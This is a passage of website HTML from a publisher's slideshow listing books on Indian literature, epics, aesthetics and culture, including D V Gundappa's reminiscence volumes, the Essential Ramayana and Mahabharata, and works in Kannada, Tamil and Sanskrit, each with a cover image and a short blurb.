  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs  was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br />
	The...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br />
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br />
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br />
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br />
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br />
	“When superstitious mediaevalists mislead...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
